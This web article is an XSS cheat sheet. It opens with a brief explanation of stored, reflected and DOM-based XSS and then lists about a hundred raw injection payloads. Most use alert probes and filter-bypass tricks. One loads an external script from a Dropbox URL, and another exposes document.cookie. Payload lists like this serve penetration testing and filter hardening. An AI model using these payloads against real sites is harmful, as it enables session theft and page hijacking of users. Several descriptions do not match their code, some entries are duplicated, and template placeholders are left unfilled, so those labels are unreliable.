Cross Site Scripting

XSS is a very commonly exploited vulnerability type which is very widely spread and easily detectable. Here we are going to see about most important XSS Cheat Sheet.

Cross-Site Scripting (XSS) refers to a critical vulnerability in web applications, wherein an attacker can maliciously inject untrusted JavaScript code into the application without proper validation mechanisms. Subsequently, when a user visits the compromised web page, the injected JavaScript is executed within their browser context, leading to potential exploitation.
Types of XSS Attacks
Stored XSS
Also known as persistent XSS, this type involves the attacker injecting malicious code that is stored on the target web server. When unsuspecting users access the compromised page, the injected script is served and executed, causing harm.
Reflected XSS
In this type, the malicious script is embedded in a URL or input field, typically sent to the victim as part of a crafted link or email. When the victim clicks the link or submits the form, the script is executed by the application and affects the user.
DOM-based XSS
This form of XSS takes advantage of the Document Object Model (DOM) in the victim's browser. The malicious code manipulates the DOM elements on the client-side, potentially leading to unauthorized actions or data theft.
XSS - Diagram Flow
XSS Scripts 🛡️ Safe Example Snipets
Typing on the input field will trigger an alert:
Clicking this button will also generate an alert.
Top 10 Most Dangerous XSS Scripts - Summary
1. Demonstrates XSS with double-commented image tags invoking an alert box.
<img src="--"><img src=x onerror=javascript:alert(1)//>
2. Exploits unclosed comments to perform an XSS attack and display an alert box.
<comment><img src="</comment><img src=x onerror=javascript:alert(1))//">
3. Utilizes to bypass input validation and execute an alert.
<![><img src="]><img src=x onerror=javascript:alert(1)//">
4. Injects malicious code through a CSS style attribute, triggering an alert.
<style><img src="</style><img src=x onerror=javascript:alert(1)//">
5. Abuses CSS list-style attribute to execute JavaScript on error, showing an alert.
<div style=content:url(data:image/svg+xml,%%3Csvg/%%3E);visibility:hidden onload=javascript:alert(1)></div>
6. Uses SVG content to perform XSS attack on page load, displaying an alert.
<div style=content:url(data:image/svg+xml,%%3Csvg/%%3E);visibility:hidden onload=javascript:alert(1)></div>
7. Exploits the base tag to execute JavaScript when clicking a hidden link.
<head><base href="javascript://"></head><body><a href="/. /,javascript:alert(1)//#">XXX</a></body>
8. Utilizes FOR event attribute to trigger an alert onreadystatechange.
<SCRIPT FOR=document EVENT=onreadystatechange>javascript:alert(1)</SCRIPT>
9. Exploits OBJECT's CLASSID and PARAM to execute JavaScript as a URL value.
<OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM NAME="DataURL" VALUE="javascript:alert(1)"></OBJECT>
10. Uses data URL to execute a JavaScript alert when loading embedded content.
<object data="data:text/html;base64,%(base64)s">
100 Most Dangerous Scripts
<!-- Demonstrating XSS (Cross-Site Scripting) attacks (do not execute) -->
<img src="--><img src=x onerror=javascript:alert(1)//">
<comment><img src="</comment><img src=x onerror=javascript:alert(1))//">
<![><img src="]><img src=x onerror=javascript:alert(1)//">
<style><img src="</style><img src=x onerror=javascript:alert(1)//">
<li style="list-style:url()" onerror="javascript:alert(1)">Click this item</li>
<div style="content:url(data:image/svg+xml,%%3Csvg/%%3E);visibility:hidden" onload="javascript:alert(1)"></div>
<head><base href="javascript://"></head><body><a href="/. /,javascript:alert(1)//#">XXX</a></body>
<object data="data:text/html;base64,%(base64)s"></object>
<embed src="data:text/html;base64,%(base64)s">
<script src="javascript:alert(1)">
<div style="width:1px;filter:glow" onfilterchange="javascript:alert(1)">x</div>
<img\x47src=x onerror="javascript:alert(1)">
<img src="\x47src=x" onerror="javascript:alert(1)">
<img src=x\x09onerror="javascript:alert(1)">
<img src=x onerror="\x09javascript:alert(1)">
<title onpropertychange="javascript:alert(1)"></title><title title=""></title>
<script>({set/**/$($){_/**/setter=$,_=javascript:alert(1)}}).$=eval</script>
<script ^__^>alert(String.fromCharCode(49))</script ^__^
</style ><script :-(>//alert(document.location)//</script :-(
</form><input type="date" onfocus="alert(1)">
<form><textarea onkeyup='\u0061\u006C\u0065\u0072\u0074(1)'>
<script /***/>/***/confirm('\uFF41\uFF4C\uFF45\uFF52\uFF54\u1455\uFF11\u1450')/***/</script /***/
<iframe srcdoc='<body onload=prompt(1)>'>
<script ~~~>alert(0%0)</script ~~~>
<style/onload=<!-- >
<///style///><span %2F onmousemove='alert(1)'>SPAN
<img/src='http://i.imgur.com/P8mL8.jpg' onmouseover= prompt(1)
"><svg><style>{-o-link-source:'<body/onload=confirm(1)>'
<marquee onstart='javascript:alert(1)'>^__^
<div/style="width:expression(confirm(1))">X</div> {IE7}
<iframe// src=javaSCRIPT:alert(1)
//<form/action=javascript:alert(document.cookie)><input/type='submit'>//
/iframe/src/<iframe/src="@"/onload=prompt(1) /iframe/src/>
//|\ <script //|\ src='https://dl.dropbox.com/u/13018058/js.js'> //|\ </script //|\
</font>/<svg><style>{src:'<style/onload=this.onload=confirm(1)>'</font>/</style>
<a/href="javascript:
javascript:prompt(1)"><input type="X">
</plaintext></|><plaintext/onmouseover=prompt(1)
</svg>''<svg><script 'AQuickBrownFoxJumpsOverTheLazyDog'>alert(1) {Opera}
<a href="javascript:\u0061le%72t(1)"><button>
<div onmouseover='alert(1)'>DIV
<img src=foo.png onerror=alert(/xssed/) />
<body onunload="javascript:alert('XSS');">
<body onLoad="alert('XSS');"
" /><a></><img src=1.gif onerror=alert(1)>
<div style="x:expression((window.r==1)?":eval('r=1; alert(String.fromCharCode(88,83,83));'))">
<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
<META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');">
<STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>
<IMG SRC='vbscript:msgbox("XSS")'>
<FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET>
<SCRIPT>document.write("XSS");</SCRIPT>
<a="get";b="URL";c="javascript:";d="alert('xss');";eval(a+b+c+d);
<body background=javascript:'"><script>alert(navigator.userAgent)</script>></body>
<IMG SRC=x onload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onbeforeunload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onerror="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onhashchange="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onload="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onmessage="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x ononline="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onoffline="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpagehide="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpageshow="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onpopstate="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onblur="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onchange="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oncontextmenu="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oninput="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x oninvalid="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onreset="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onsearch="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onselect="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onsubmit="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeydown="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeypress="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onkeyup="alert(String.fromCharCode(88,83,83))">
<IMG SRC=x onclick="alert(String.fromCharCode(88,83,83))">
<body oninput=javascript:alert(1)><input autofocus>
<math href="javascript:javascript:alert(1)">CLICKME</math> <math> <maction actiontype="statusline#http://google.com" xlink:href="javascript:javascript:alert(1)">CLICKME</maction> </math>
<frameset onload=javascript:alert(1)>
<table background="javascript:javascript:alert(1)">
<!--<img src="--><img src=x onerror=javascript:alert(1)//">
<comment><img src="</comment><img src=x onerror=javascript:alert(1))//">
<![><img src="]><img src=x onerror=javascript:alert(1)//">
<style><img src="</style><img src=x onerror=javascript:alert(1)//">
<li style=list-style:url() onerror=javascript:alert(1)> <div style=content:url(data:image/svg+xml,%%3Csvg/%%3E);visibility:hidden onload=javascript:alert(1)></div>
<head><base href="javascript://"></head><body><a href="/. /,javascript:alert(1)//#">XXX</a></body>
<SCRIPT FOR=document EVENT=onreadystatechange>javascript:alert(1)</SCRIPT>
<OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM NAME="DataURL" VALUE="javascript:alert(1)"></OBJECT>
<object data="data:text/html;base64,%(base64)s">
<embed src="data:text/html;base64,%(base64)s">
<b <script>alert(1)</script>0
<div id="div1"><input value="``onmouseover=javascript:alert(1)"></div> <div id="div2"></div><script>document.getElementById("div2").innerHTML = document.getElementById("div1").innerHTML;</script>
<x '="foo"><x foo='><img src=x onerror=javascript:alert(1)//'>
<embed src="javascript:alert(1)">
<img src="javascript:alert(1)">
<image src="javascript:alert(1)">
<script src="javascript:alert(1)">
<div style=width:1px;filter:glow onfilterchange=javascript:alert(1)>x
<? foo="><script>javascript:alert(1)</script>">
Summary
XSS attacks pose a significant threat to web applications, as they involve the injection of malicious code by hackers. The XSS cheat sheet offers a compilation of code snippets to help identify and address XSS vulnerabilities effectively. By understanding and utilizing this resource, developers can enhance the security of their web applications and protect them from potential exploits.
.png)